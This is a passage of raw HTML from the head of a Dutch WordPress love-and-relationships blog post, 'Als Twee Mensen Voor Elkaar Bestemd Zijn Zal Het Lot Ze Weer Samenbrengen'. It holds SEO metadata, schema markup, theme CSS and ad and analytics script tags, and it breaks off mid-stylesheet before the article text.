

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://denkpositief.com/als-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen/
body_size: 15072
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen</title>
	<meta name="description" content="Want ik wist dat als twee mensen voor elkaar bestemd zijn ze hun weg naar elkaar terug zullen vinden. Dus wachtte ik. Ik wachtte geduldig af." />
	<link rel="canonical" href="https://denkpositief.com/als-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen" />
	<meta property="og:description" content="Want ik wist dat als twee mensen voor elkaar bestemd zijn ze hun weg naar elkaar terug zullen vinden. Dus wachtte ik. Ik wachtte geduldig af." />
	<meta property="og:url" content="https://denkpositief.com/als-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen/" />
	<meta property="og:site_name" content="Denk Positief" />
	<meta property="article:author" content="https://www.facebook.com/sarahart586/" />
	<meta property="article:published_time" content="2019-04-01T23:32:00+00:00" />
	<meta property="article:modified_time" content="2021-05-25T20:29:50+00:00" />
	<meta property="og:image" content="https://denkpositief.com/wp-content/uploads/2019/04/Als-Twee-Mensen-Voor-Elkaar-Bestemd-Zijn-Zal-Het-Lot-Ze-Weer-Samenbrengen.jpeg" />
	<meta property="og:image:width" content="1050" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sara Hart" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sara Hart" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://denkpositief.com/als-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen/#article","isPartOf":{"@id":"https://denkpositief.com/als-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen/"},"author":{"name":"Sara Hart","@id":"https://denkpositief.com/#/schema/person/206b26fb77c34ef933ca3a500c969bcd"},"headline":"Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen","datePublished":"2019-04-01T23:32:00+00:00","dateModified":"2021-05-25T20:29:50+00:00","mainEntityOfPage":{"@id":"https://denkpositief.com/als-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen/"},"wordCount":831,"image":{"@id":"https://denkpositief.com/als-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen/#primaryimage"},"thumbnailUrl":"https://denkpositief.com/wp-content/uploads/2019/04/Als-Twee-Mensen-Voor-Elkaar-Bestemd-Zijn-Zal-Het-Lot-Ze-Weer-Samenbrengen.jpeg","articleSection":["Liefde"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://denkpositief.com/als-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen/","url":"https://denkpositief.com/als-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen/","name":"Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen","isPartOf":{"@id":"https://denkpositief.com/#website"},"primaryImageOfPage":{"@id":"https://denkpositief.com/als-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen/#primaryimage"},"image":{"@id":"https://denkpositief.com/als-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen/#primaryimage"},"thumbnailUrl":"https://denkpositief.com/wp-content/uploads/2019/04/Als-Twee-Mensen-Voor-Elkaar-Bestemd-Zijn-Zal-Het-Lot-Ze-Weer-Samenbrengen.jpeg","datePublished":"2019-04-01T23:32:00+00:00","dateModified":"2021-05-25T20:29:50+00:00","author":{"@id":"https://denkpositief.com/#/schema/person/206b26fb77c34ef933ca3a500c969bcd"},"description":"Want ik wist dat als twee mensen voor elkaar bestemd zijn ze hun weg naar elkaar terug zullen vinden. Dus wachtte ik. Ik wachtte geduldig af.","breadcrumb":{"@id":"https://denkpositief.com/als-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://denkpositief.com/als-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://denkpositief.com/als-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen/#primaryimage","url":"https://denkpositief.com/wp-content/uploads/2019/04/Als-Twee-Mensen-Voor-Elkaar-Bestemd-Zijn-Zal-Het-Lot-Ze-Weer-Samenbrengen.jpeg","contentUrl":"https://denkpositief.com/wp-content/uploads/2019/04/Als-Twee-Mensen-Voor-Elkaar-Bestemd-Zijn-Zal-Het-Lot-Ze-Weer-Samenbrengen.jpeg","width":924,"height":616,"caption":"Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen"},{"@type":"BreadcrumbList","@id":"https://denkpositief.com/als-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://denkpositief.com/"},{"@type":"ListItem","position":2,"name":"Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen"}]},{"@type":"WebSite","@id":"https://denkpositief.com/#website","url":"https://denkpositief.com/","name":"Denk Positief","description":"Sterke vrouw, Echte liefde,  Liefdes Quotes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://denkpositief.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://denkpositief.com/#/schema/person/206b26fb77c34ef933ca3a500c969bcd","name":"Sara Hart","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://denkpositief.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dee57bd5f7542b1da1c3dafcef6231b17f8720fdb06c46bad2d1bc7d907a882?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dee57bd5f7542b1da1c3dafcef6231b17f8720fdb06c46bad2d1bc7d907a882?s=96&d=mm&r=g","caption":"Sara Hart"},"description":"Schrijver. Dromer. Eeuwige Optimist. Schrijven is natuurlijk voor mij. Het was iets wat ik voor mezelf deed totdat ik ervoor koos om het met de rest van de wereld te delen. Ik vond inspiratie in alledaagse problemen en elk artikel dat ik schrijf, vertelt iets over mijn verleden. Op deze manier wil ik vrouwen over de hele wereld zeggen dat hoewel we ver uit elkaar wonen, onze pijn ons verbindt. Ik schrijf over de liefde, emoties, relatieproblemen en manieren om deze op te lossen. Ik haal mijn inspiratie uit alles wat ik heb meegemaakt. Het was heftig, maar ik heb er veel van geleerd.","sameAs":["https://denkpositief.com","https://www.facebook.com/sarahart586/"],"url":"https://denkpositief.com/author/sara/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel="alternate" type="application/rss+xml" title="Denk Positief &raquo; Feed" href="https://denkpositief.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://denkpositief.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenkpositief.com%2Fals-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://denkpositief.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenkpositief.com%2Fals-twee-mensen-voor-elkaar-bestemd-zijn-zal-het-lot-ze-weer-samenbrengen%2F&#038;format=xml" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#000000;--mv-trellis-color-secondary:#000000;--mv-trellis-max-logo-size:75px;--mv-trellis-gutter-small:12px;--mv-trellis-gutter:24px;--mv-trellis-gutter-double:48px;--mv-trellis-gutter-large:48px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://denkpositief.com/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":".sidebar-primary .widget-container:nth-last-child(3)","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:300px;min-width:300px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:300px;height:300px;\" data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/denk-positief.js?ver=a08ac3506661b15e5b135c1577f88f26" id="mv-script-wrapper-js"></script>
<link rel="https://api.w.org/" href="https://denkpositief.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://denkpositief.com/wp-json/wp/v2/posts/1827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://denkpositief.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://denkpositief.com/?p=1827' />
<meta name="description" content="Toen we de relatie be&euml;indigden voelde het alsof de hele wereld als klei uit elkaar brokkelde bovenop mij. Ik had het gevoel dat ik een &hellip;">
<meta property="fb:pages" content="239501786758733" />
<meta name="google-site-verification" content="mHnUrcIj8CcbSceEMk7EWDz5gKlXwwQbE_fLBMN5GtM" />
<meta name="ahrefs-site-verification" content="0b81a17b774307f20d88a0b448e01eba87f0657f947f97df51b470d7f43a98da">
<meta name="p:domain_verify" content="354321c835d2131e2980630105fa3b1a"/>
<meta name="facebook-domain-verification" content="eww1lldqocytw48r6u6zd4e1liuy6f" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63937514-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63937514-11');
</script>
<script defer data-domain="denkpositief.com" src="https://plausible.bitfan.info/js/script.js"></script><script async src="https://content-website-analytics.com/script.js"></script><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content 